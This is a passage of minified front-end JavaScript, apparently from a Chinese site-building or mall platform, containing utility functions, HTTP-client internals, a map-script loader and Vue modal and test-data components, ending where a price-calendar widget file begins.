'+r+"\" style='"+a+u+"' onclick='Fai.logDog(200046, 40);'>"+($.browser.msie&&6==$.browser.version?'<iframe id="fixSelectIframe'+t+'" wmode="transparent" style="filter: alpha(opacity=0);opacity: 0;" class="popupBg" style="z-index:-111" src="javascript:"></iframe>':"")+"</div>",Fai.top.$(i).appendTo("body"),s(null)}(d,.5,9031);var h='<div style=\'position:relative;z-index:9032;\'><div id="upgrade"><div class="info">';h+=i?l?'<div class="buy_img_oem"></div>':'<div class="img_oem"></div>':l?'<div class="buy_img"></div>':'<div class="img"></div>',h+=l?'<div class="act_title"><div>'+e+"功能需要单独购买</div><div>购买后即可使用</div></div>":'<div class="act_title"><div>'+e+"为"+n+"功能</div><div>升级后即可使用</div></div>",i||(h+=void 0!==c&&void 0!==f?'<a class="toUpgrade '+(l?" toBuy":" ")+'" target="_blank" onclick="Site.logDog('+c+","+f+')"  href="'+r+'"></a>':'<a class="toUpgrade '+(l?" toBuy":" ")+'" target="_blank"  href="'+r+'"></a>'),h+='<div class="close"></div></div></div></div>';var g=Fai.top.$(h).appendTo("body");g.find("#upgrade .close").bind("click",(function(){!function(t){t?Fai.top.$("#popupBg"+t).remove():Fai.top.$(".popupBg").not(".popupZoneDelOnlyById").last().remove();s(null)}(d),g.hide()}))}function s(t){if(!Object(r.a)(i))for(var e=0;e<i.length;++e){var n=i[e];null!=t&&n.id!=t||n.timer&&clearInterval(n.timer)}}},7:function(t,e,n){"use strict";n.d(e,"l",(function(){return u})),n.d(e,"k",(function(){return c})),n.d(e,"v",(function(){return s})),n.d(e,"r",(function(){return f})),n.d(e,"i",(function(){return l})),n.d(e,"s",(function(){return p})),n.d(e,"w",(function(){return d})),n.d(e,"n",(function(){return h})),n.d(e,"B",(function(){return g})),n.d(e,"e",(function(){return m})),n.d(e,"b",(function(){return v})),n.d(e,"D",(function(){return b})),n.d(e,"z",(function(){return y})),n.d(e,"A",(function(){return w})),n.d(e,"x",(function(){return x})),n.d(e,"d",(function(){return _})),n.d(e,"h",(function(){return O})),n.d(e,"j",(function(){return C})),n.d(e,"f",(function(){return S})),n.d(e,"C",(function(){return j})),n.d(e,"t",(function(){return F})),n.d(e,"o",(function(){return k})),n.d(e,"p",(function(){return E})),n.d(e,"y",(function(){return I})),n.d(e,"g",(function(){return P})),n.d(e,"m",(function(){return T})),n.d(e,"u",(function(){return A})),n.d(e,"a",(function(){return $})),n.d(e,"c",(function(){return M})),n.d(e,"q",(function(){return D}));var r=n(8),o=n(1),i=n(10),a=n(46);const u=t=>{const e=t.getFullYear(),n=t.getMonth()+1,r=t.getDate(),o=t.getHours(),i=t.getMinutes(),a=t.getSeconds();return[e,n,r].map(c).join("/")+" "+[o,i,a].map(c).join(":")};function c(t){return(t=t.toString())[1]?t:"0"+t}function s(t){if(t.scene){let e=decodeURIComponent(t.scene),n={};return e.split("&").forEach((t=>{let e=t.split("=");n[e[0]]=e[1]})),n}}function f(t){return l(t,{})}function l(t,e){return Object(o.m)(t)&&Object(o.m)(e)||Object(o.a)(t)&&Object(o.a)(e)?JSON.stringify(t)===JSON.stringify(e):t===e}function p(t,e){return!l(t,e)}function d(t){return(e={},...n)=>new Promise(((r,o)=>{t({...e,success(...t){e.success&&e.success(...t),r(...t)},fail(...t){e.fail&&e.fail(...t),o(...t)}},...n)}))}const h=t=>{let e=0;for(let n=0;n<t.length;n++)t.charCodeAt(n)>127||94==t.charCodeAt(n)?e+=2:e++;return e},g=(t,e,n=!0)=>{if(e>=h(t))return t;let r="";for(let n=0,o=0;o<e;n++,o++)r+=t[n],(t.charCodeAt(n)>127||94==t.charCodeAt(n))&&o++;return n?r+"...":r},m=(t,e,n)=>{if(h(t)<=e)return 1==n?t:"";{let r=g(t,e,!1);if(1==n)return r;{let n=t.replace(r,"");return g(n,e)}}},v=function(t,e){let n=!0;if((t>2147483647||t<0||e>2147483647||e<0)&&(n=!1),n)return(t&e)==e;let r,o,i,a,u,c,s=t.toString(2),f=e.toString(2);if(s.length>62||f.length>62)return console.error("Does not support more than 62 bit. flagBinary.length="+s.length+",bitFlagBinary.length"+f.length+"."),!1;a=r=o=i=0,s.length>31?(c=s.slice(0,s.length-31),u=s.slice(s.length-31),a=parseInt(c,"2"),r=parseInt(u,"2")):r=parseInt(s.slice(0,s.length),"2"),f.length>31?(c=f.slice(0,f.length-31),u=f.slice(f.length-31),o=parseInt(c,"2"),i=parseInt(u,"2")):i=parseInt(f.slice(0,f.length),"2");let l=(r&i)==i;return l&&(l=(a&o)==o),l};async function b(t=(()=>!0),e){t()||(await y(e),await b(t,e))}function y(t){return new Promise((e=>{setTimeout(e,t)}))}function w(t){return y(t*a.a.SECOND)}function x(t,e){return t*(750/e)}function _(t){return t&&t.replace?t.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/<br\/>/gi,"\n").replace(/&amp;/gi,"&"):t}const O=t=>t&&t.replace?t.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):t,C=(t,e=2,n="",r,o=2)=>{t=parseFloat(t),isNaN(t)&&(t=0);let i=t;if(r&&i<0&&(i=0),""===n)i=t.toFixed(e);else if("ceil"===n)i=Math.ceil(t);else if("floor"===n)i=Math.floor(t);else if("parseFloat"===n)i=parseFloat(t.toFixed(e));else if("makeUp"===n){let t=parseFloat(i+"")||0,n=Math.pow(10,e),r=parseFloat((t*n/n).toFixed(e)).toString().split(".");"undefined"!=typeof r[1]?(String.prototype.padEnd&&(r[1]=r[1].padEnd(o,"0")),i=r.join(".")):(r[1]="",String.prototype.padEnd&&(r[1]=r[1].padEnd(o,"0")),i=r.join("."))}return i},S=function(t,e){if("***"==t)return 0==e?t:"";if(null==t)return"";let n=C(t,2),r=n.indexOf(".");return 0==e?n.substring(0,r):n.substring(r,n.length)},j=function(t){return Object(o.m)(t)?t:Object(r.s)(t||"{}")};function F(){}function k(t,e){if(t===undefined)return t;let n=[];n=Object(o.a)(e)?e:e.split(".");let r=t;for(const t of n){if(/\[\d+\]/.test(t)){r=r[parseInt(t.match(/\d+/)[0])]}else r=r[t];if(r===undefined)break}return r}function E(t,e,n=undefined){let r=k(t,e);return r===undefined?n:r}function I(t,e,n){let r=t,i=[];i=Object(o.a)(e)?e:e.split(".");let a=i.slice(0,i.length-1),u=i[i.length-1];for(let e of a){let n=t[e];Object(o.m)(n)||(t[e]={}),t=t[e]}return t[u]=n,r}function P(t,e,n=""){e(n,t),Object(o.m)(t)&&(Object(o.a)(t)?t.forEach(((t,r)=>{P(t,e,`${n}[${r}]`)})):Object.keys(t).forEach((r=>{P(t[r],e,`${n?n+".":n}${r}`)})))}function T(t,e){let n={};P(e,((t,e)=>{Object(o.a)(e)&&(n[t]=e)}));let r=Object.keys(n);return function(t){let e=[];function n(r,o){if(o===t.length)e.push(r);else for(let e=0;e<t[o].length;e++)n([...r,t[o][e]],o+1)}return n([],0),e}(r.map((t=>n[t]))).map((e=>{let n={};return r.forEach(((t,r)=>{let o=e[r];I(n,t,o)})),Object(i.b)(Object(i.a)(t),n)}))}function A(t){if(!t||"string"!=typeof t)return null;return t=t.trim(),window.JSON&&window.JSON.parse?window.JSON.parse(t):/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,"@").replace(/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?new Function("return "+t)():void console.error("Invalid JSON: "+t)}function $(t){if(/#/g.test(t))return t;t=t.replace(/[rgba()]/g,"").split(",");const e=["#"];for(let n,r=0;r<3;r++)n=parseInt(t[r]).toString(16),1===n.length&&(n="0"+n),e.push(n);return e.join("")}function M(t,e,n,r){[n,r].includes(t)&&e&&t===n&&(t=r)}const D=(t,e=[])=>{if(Object(o.i)(t))return t(...e)}},707:function(t,e,n){"use strict";function r(t=-1,e=1){let n=t;return()=>{let t=n;return n+=e,t}}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return i}));let o=1;function i(){return o++}},77:function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},78:function(t,e,n){"use strict";var r=n(11);function o(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},79:function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},8:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"k",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"g",(function(){return u})),n.d(e,"s",(function(){return c})),n.d(e,"o",(function(){return s})),n.d(e,"p",(function(){return f})),n.d(e,"q",(function(){return l})),n.d(e,"r",(function(){return p})),n.d(e,"a",(function(){return d})),n.d(e,"d",(function(){return h})),n.d(e,"f",(function(){return g})),n.d(e,"l",(function(){return m})),n.d(e,"e",(function(){return v})),n.d(e,"n",(function(){return b})),n.d(e,"h",(function(){return y})),n.d(e,"m",(function(){return w})),n.d(e,"i",(function(){return x})),n.d(e,"j",(function(){return _}));var r=n(1);function o(t){return t<10?"0"+t:t+""}function i(t){return Object(r.r)(t)||(t=""),t.split(".").every((t=>function(t=""){if(""===t)return!1;let e=[void 0,new Promise((()=>{})),()=>{},function(){},null,{},!0,!1].map((t=>t+""));for(let n of e)if(t.includes(n))return!1;return!0}(t)))}function a(t,e){return Object(r.r)(t)||(t+=""),Object(r.l)(e)&&!isNaN(e)||(e=t.length),t.length>e?t.substring(0,e)+"...":t}function u(t){if(Object(r.r)(t))try{return JSON.parse(t),!0}catch(e){return console.error("parse json failed",e),!1}return!1}function c(t,e){return u(t)?s(t):e}function s(t="",e){try{return JSON.parse(t)}catch(n){return console.error("jsonParse error",n,t),console.error("如果要忽略jsonParse的报错，可以调用safeJsonParse，但最好还是查下为什么报错"),e}}function f(t,e,n={}){let{replacer:r,space:o}=n;try{return JSON.stringify(t,r,o)}catch(i){return console.error("jsonStringify error ",i),e}}function l(t){return Object(r.r)(t)?t:f(t)}function p(t){return t<1e4?t+"":Math.round(t/1e4*100)/100+"万"}const d={KB:1024,MB:1048576,GB:1073741824,TG:1099511627776};function h(t=0){if(!t)return"";let e="";return t<d.MB?e=(t/d.KB).toFixed(2)+"KB":t<d.GB?e=(t/d.MB).toFixed(2)+"MB":t<d.TG&&(e=(t/d.GB).toFixed(2)+"GB"),e}function g(t){return Object(r.r)(t)&&""===t}function m(t){return Object(r.r)(t)&&t.length>0}const v=function(t){return!(t<"一"||t>"龥")},b=function(t){return/^[a-zA-Z0-9_]+$/.test(t)};function y(t){return/^1[3456789]\d{9}$/.test(t)}function w(t){return!/^([^\d])+([^\d])*([^\d])$/.test(t)&&/^([\d+\s()\-])+([\d+\s()\-])*([\d+\s()\-])$/.test(t)}function x(t){return/^\d{7,11}$/.test(t)}function _(t){return/^\d{11}$/.test(t)}},80:function(t,e,n){"use strict";(function(e){var r=n(11),o=n(116),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(u=n(81)),u),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n(95))},81:function(t,e,n){"use strict";var r=n(11),o=n(117),i=n(119),a=n(78),u=n(120),c=n(123),s=n(124),f=n(82);t.exports=function(t){return new Promise((function(e,n){var l=t.data,p=t.headers;r.isFormData(l)&&delete p["Content-Type"],(r.isBlob(l)||r.isFile(l))&&l.type&&delete p["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var h=t.auth.username||"",g=unescape(encodeURIComponent(t.auth.password))||"";p.Authorization="Basic "+btoa(h+":"+g)}var m=u(t.baseURL,t.url);if(d.open(t.method.toUpperCase(),a(m,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in d?c(d.getAllResponseHeaders()):null,i={data:t.responseType&&"text"!==t.responseType?d.response:d.responseText,status:d.status,statusText:d.statusText,headers:r,config:t,request:d};o(e,n,i),d=null}},d.onabort=function(){d&&(n(f("Request aborted",t,"ECONNABORTED",d)),d=null)},d.onerror=function(){n(f("Network Error",t,null,d)),d=null},d.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(f(e,t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var v=(t.withCredentials||s(m))&&t.xsrfCookieName?i.read(t.xsrfCookieName):undefined;v&&(p[t.xsrfHeaderName]=v)}if("setRequestHeader"in d&&r.forEach(p,(function(t,e){void 0===l&&"content-type"===e.toLowerCase()?delete p[e]:d.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(d.withCredentials=!!t.withCredentials),t.responseType)try{d.responseType=t.responseType}catch(b){if("json"!==t.responseType)throw b}"function"==typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),n(t),d=null)})),l||(l=null),d.send(l)}))}},82:function(t,e,n){"use strict";var r=n(118);t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},83:function(t,e,n){"use strict";var r=n(11);t.exports=function(t,e){e=e||{};var n={},o=["url","method","data"],i=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],u=["validateStatus"];function c(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function s(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(n[o]=c(undefined,t[o])):n[o]=c(t[o],e[o])}r.forEach(o,(function(t){r.isUndefined(e[t])||(n[t]=c(undefined,e[t]))})),r.forEach(i,s),r.forEach(a,(function(o){r.isUndefined(e[o])?r.isUndefined(t[o])||(n[o]=c(undefined,t[o])):n[o]=c(undefined,e[o])})),r.forEach(u,(function(r){r in e?n[r]=c(t[r],e[r]):r in t&&(n[r]=c(undefined,t[r]))}));var f=o.concat(i).concat(a).concat(u),l=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===f.indexOf(t)}));return r.forEach(l,s),n}},84:function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},94:function(t,e,n){"use strict";(function(t){function r(t="div",e){e=e||document.body;let n=document.createElement(t),r=performance.now();return n.id="MM"+parseInt(r.toFixed(11).replace(".","")),e.appendChild(n),n}function o(e,n,o){let i=r("div",o);return new t.Vue({el:`#${i.id}`,store:window.$store,render:t=>t(e,n)})}function i(){const t="qqMapScript";if(document.getElementById(t))return void console.warn("已经引入腾讯地图脚本");let e=document.createElement("script");const n=window.$store.getters["commData/getQQMapKey"];e.type="text/javascript",e.id=t,e.src=`https://map.qq.com/api/js?v=2.exp&key=${n}&callback=Fai.updateLoadMap`,document.body.appendChild(e);let r=document.createElement("script");r.src="https://mapapi.qq.com/web/mapComponents/geoLocation/v/geolocation.min.js",r.id="geoLocationScript",document.body.appendChild(r)}function a(t,e){if((e=e.trim()).startsWith("#"))t.id=e.substring(1);else if(e.startsWith(".")){let n=e.split(".").filter((t=>!t.includes(" ")));t.classList.add(...n)}}function u(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent?t.attachEvent("on"+e,n):t["on"+e]=n}function c(t,e){t||(t=document.body),e&&t.contains(e)&&t.removeChild(e)}n.d(e,"c",(function(){return r})),n.d(e,"e",(function(){return o})),n.d(e,"a",(function(){return i})),n.d(e,"f",(function(){return a})),n.d(e,"b",(function(){return u})),n.d(e,"d",(function(){return c}))}).call(this,n(37))},95:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var c,s=[],f=!1,l=-1;function p(){f&&c&&(f=!1,c.length?s=c.concat(s):l=-1,s.length&&d())}function d(){if(!f){var t=u(p);f=!0;for(var e=s.length;e;){for(c=s,s=[];++l<e;)c&&c[l].run();l=-1,e=s.length}c=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new h(t,e)),1!==s.length||f||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},98:function(module,__webpack_exports__,__webpack_require__){"use strict";(function(global){__webpack_require__.d(__webpack_exports__,"a",(function(){return ModalCus})),__webpack_require__.d(__webpack_exports__,"e",(function(){return openModalCus})),__webpack_require__.d(__webpack_exports__,"d",(function(){return openModal})),__webpack_require__.d(__webpack_exports__,"c",(function(){return modalConfirm})),__webpack_require__.d(__webpack_exports__,"b",(function(){return leavePageWithConfirm})),__webpack_require__.d(__webpack_exports__,"f",(function(){return openTestCaseOfModal}));var _utils_typer__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(1),_utils_browser_dom__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(94),_utils_func__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(7),_utils_cache__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(50),_utils_str__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(8),_utils_clone__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(10);const ModalCus={template:'\n        <fa-modal class="ma_modal_v2" v-bind="propsOfModal" :zIndex="9032" @ok="ok" @cancel="cancel">\n            <slot></slot>\n        </fa-modal>\n    ',name:"ModalCus",props:{propsOfModal:{type:Object,"default":()=>({})}},methods:{ok(){this.$emit("ok")},cancel(){this.$emit("cancel")}},mounted(){}};function openModalCus(t){let e=Object(_utils_browser_dom__WEBPACK_IMPORTED_MODULE_1__.c)(),{leaveConfirm:n=!0}=t;return new global.Vue({el:`#${e.id}`,template:'\n            <ModalCus :propsOfModal="propsOfModal" @ok="ok" @cancel="cancel">\n                <div ref="compWrap">\n                    <component :is="options.ChildComponent" v-bind="options.propsOfChildComponent" ref="comp"\n                               @change="change"></component>\n                </div>\n            </ModalCus>\n        ',components:{ModalCus:ModalCus},data:()=>({options:t,changed:!1}),computed:{StatusDef:()=>({INIT:1,EDITED:2}),propsOfModal(){let t=this.options.propsOfModal.okButtonProps,e=this.options.propsOfModal.cancelButtonProps;return t=Object(_utils_clone__WEBPACK_IMPORTED_MODULE_5__.b)({},this.okButtonProps,t),e=Object(_utils_clone__WEBPACK_IMPORTED_MODULE_5__.b)({},this.cancelButtonProps,e),{...this.options.propsOfModal,okButtonProps:t,cancelButtonProps:e}},okButtonProps(){return{props:{disabled:!this.changed,text:"确定",type:"primary"}}},cancelButtonProps:()=>({props:{disabled:!1,text:"取消"}})},watch:{okButtonProps:{deep:!0,handler(){this.options.propsOfModal.okButtonProps=this.okButtonProps}},cancelButtonProps:{deep:!0,handler(){this.options.propsOfModal.cancelButtonProps=this.cancelButtonProps}}},methods:{change(e){this.changed=!0,Object(_utils_typer__WEBPACK_IMPORTED_MODULE_0__.i)(t.change)&&t.change(e)},ok(){t.methodsOfModal.ok()},async cancel(){if(this.changed&&n){if(!await leavePageWithConfirm(this.changed))return}t.methodsOfModal.cancel(...arguments)}}})}function openModal(t={}){return new Promise((e=>{let n=t.propsOfModal||{};n=Object.assign({visible:!0,width:"auto",footer:null,maskClosable:!1,centered:!0,zIndex:9032},n);let r=openModalCus({propsOfModal:n,ChildComponent:t.component,methodsOfModal:{ok(){destoryApp(r),n.visible=!1,e()},cancel(){destoryApp(r),n.visible=!1,e()}}})}))}function destoryApp(t){t&&t.$destroy&&t.$destroy()}function modalConfirm(t){let e,n,r=Object(_utils_typer__WEBPACK_IMPORTED_MODULE_0__.r)(t)?{content:t}:t;return Object(_utils_typer__WEBPACK_IMPORTED_MODULE_0__.r)(r.content)?e=t=>t({template:`\n                    <div class="f_modal_confirm_content">\n                        <div class="f_modal_confirm_title">${r.content}</div>\n                    </div>`}):Object(_utils_typer__WEBPACK_IMPORTED_MODULE_0__.i)(r.content)&&(e=r.content),"confirm"===(r.type||"confirm")&&(n="exclamation-circle"),n&&Object.assign(r,{icon:n}),new Promise((t=>{(window.top.Vue||window.Vue).prototype.$ant.$modal[r.type||"confirm"]({width:"fit-content","class":"mafe_confirm_modal_v2",centered:!0,closable:!0,visible:!0,zIndex:9032,...r,content:e,onOk(){console.log("onOK",arguments),t(!0)},onCancel(){console.log("onCancel",arguments),t(!1)}})}))}async function leavePageWithConfirm(t){return console.log("leavePageWithConfirm",t),!t||await modalConfirm("您的修改尚未保存，确定要离开吗?")}const copy={bind(t,{value:e}){t.$value=e,t.handler=()=>{if(t.style.position="relative",!t.$value)return void window.Vue.prototype.$ant.$message.info("无复制内容");const e=document.createElement("textarea");e.readOnly="readonly",e.style.position="absolute",e.style.top="0px",e.style.left="-9999px",e.style.zIndex="-9999",e.value=t.$value,t.appendChild(e),e.createTextRange?e.select():(e.setSelectionRange(0,t.$value.length),e.focus());document.execCommand("Copy")&&window.Vue.prototype.$ant.$message.info("复制成功"),t.removeChild(e)},t.addEventListener("click",t.handler)},componentUpdated(t,{value:e}){t.$value=e},unbind(t){t.removeEventListener("click",t.handler)}},StatusDef={INIT:1,EDITED:2},DataTest={template:'\n        <div>\n            <div v-if="status === StatusDef.INIT">\n                <h2>字段取值范围</h2>\n                <textarea\n                    style="min-width: 354px; min-height: 354px; width: 100%"\n                    v-model="dataDefInput"\n                ></textarea>\n                <br />\n                <div style="display: flex; justify-content: center; width: 100%">\n                    <fa-button @click="saveDef">保存数据</fa-button>\n                </div>\n            </div>\n            <div\n                v-else-if="StatusDef.EDITED"\n                @keydown.up="preview"\n                @keydown.down="next"\n            >\n                <h2>\n                    当前组合：<fa-input-number\n                    :min="1"\n                    :max="dataList.length"\n                    :value="index + 1"\n                    @change="change4Input"\n                    style="display: inline-block; width: 100px"\n                />\n                    /{{ dataList.length }}：\n                </h2>\n                <br />\n                <textarea\n                    style="min-width: 354px; min-height: 354px"\n                    :disabled="true"\n                    :value="currentContent"\n                ></textarea>\n                <div\n                    style="\n                        display: flex;\n                        justify-content: space-between;\n                        width: 100%;\n                    "\n                >\n                    <div>\n                        <fa-button\n                            @click.stop="status = StatusDef.INIT"\n                            style="margin-right: 20px"\n                        >返回&lt;</fa-button\n                        >\n                        <fa-button v-copy="currentContent" type="primary"\n                        >复制数据</fa-button\n                        >\n                    </div>\n                    <div style="display: flex">\n                        <fa-button @click.stop="preview">上一个</fa-button>\n                        <fa-button ref="next" @click.stop="next">下一个</fa-button>\n                    </div>\n                </div>\n            </div>\n        </div>\n    ',directives:{copy:copy},props:{dataObj:Object,dataObjDef:Object},data(){return{dataDefInput:Object(_utils_str__WEBPACK_IMPORTED_MODULE_4__.p)(this.dataObjDef),dataDef:Object(_utils_clone__WEBPACK_IMPORTED_MODULE_5__.a)(this.dataObjDef),status:StatusDef.INIT,index:0,dataList:[],changing:!1,autofocus:!1,StatusDef:StatusDef}},watch:{dataDefInput(){_utils_cache__WEBPACK_IMPORTED_MODULE_3__.b.setCache("dataDefInput",this.dataDefInput)}},computed:{currentContent(){let t=this.dataList[this.index];return t&&Object(_utils_typer__WEBPACK_IMPORTED_MODULE_0__.m)(t)?JSON.stringify(t,null,4):""}},methods:{next(){let t=this.index;t++,t=Math.min(t,this.dataList.length-1),this.change(t)},preview(){let t=this.index;t--,t=Math.max(0,t),this.change(t)},change4Input(t){this.change(t-1)},change(t){if(!this.changing){this.changing=!0;try{if(t<=0||t!==this.index){let e=this.dataList[t];e?this.$emit("change",Object(_utils_clone__WEBPACK_IMPORTED_MODULE_5__.a)(e)):console.error("nowModule is not exist in dataList"),this.index=t}}catch(e){console.error("change error",e)}finally{this.changing=!1}}},async saveDef(){this.init(this.dataDefInput),await this.$nextTick((()=>{}));let t=Object(_utils_func__WEBPACK_IMPORTED_MODULE_2__.o)(this.$refs,"next.$el");t&&t.focus()},init(t){t=t.trim(),this.dataDefInput=t||"{}",this.dataDefInput&&(this.dataDef=this.parseInput(this.dataDefInput),this.index=0,this.dataList=[],this.dataList=Object(_utils_func__WEBPACK_IMPORTED_MODULE_2__.m)(Object(_utils_clone__WEBPACK_IMPORTED_MODULE_5__.a)(this.dataObj),this.dataDef),this.status=StatusDef.EDITED,this.change(this.index))},parseInput(input){if(Object(_utils_str__WEBPACK_IMPORTED_MODULE_4__.g)(input))return Object(_utils_str__WEBPACK_IMPORTED_MODULE_4__.s)(input);{let isObj=!1;try{console.log("input",input);let obj=eval(`\n                        (function(){\n                            return ${input}\n                        })()\n                    `);return isObj=Object(_utils_typer__WEBPACK_IMPORTED_MODULE_0__.m)(obj),isObj?obj:{}}catch(e){console.error("parseInput error",e)}}return{}}},mounted(){this.init(Object(_utils_str__WEBPACK_IMPORTED_MODULE_4__.p)(this.dataObjDef))}};async function openTestCaseOfModal(t){let{data:e={},dataDef:n={},change:r=_utils_func__WEBPACK_IMPORTED_MODULE_2__.t,propsOfModal:o={}}=t,i=openModalCus({leaveConfirm:!1,change:r,methodsOfModal:{ok(){i.$destroy()},cancel(){i.$destroy()}},propsOfChildComponent:{dataObj:e,dataObjDef:n},propsOfModal:{visible:!0,title:"数据组合测试",width:720,maskClosable:!1,footer:null,...o},ChildComponent:DataTest})}}).call(this,__webpack_require__(37))}})}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/priceCalendar.min.js?v=202509281614
body_size: 4849
content:
epctrl.Calendar=function(e){epctrl.Calendar.superclass.constructor.apply(this,arguments),this.setCss("calendar/calendar.css"),this.cfg=e||{};var t=this.cfg.mallOptions.optionsAmountList||[];jQuery.each(t,function(e,t){var a=t.t2,n=a.substr(a.lastIndexOf("_")+1);t.date=n}),this.cfg.priceCalendar&&(this.filtedOptions=t,this.defaultPrice=0,this.defaultAmount=0)},epctrl.extend("Calendar","Control",{type:"Calendar",selectedCls:"ep-calendar-selected",_defaultCfg:{width:"",height:"",date:"",showBorder:!0,autoReRender:!0,dayStartFromSunday:!0,headerHeight:"",footerHeight:"",menuHeigt:240,menuWidth:220},_initContainer:function _initContainer(){this.$container.empty();var e=document.createElement("div");e.className="ep-calendar",this.cfg.width&&(e.style.width=this.cfg.width),this.cfg.height&&(e.style.height=this.cfg.height),this.showBorder||(e.style.border="none"),this.el=e;var 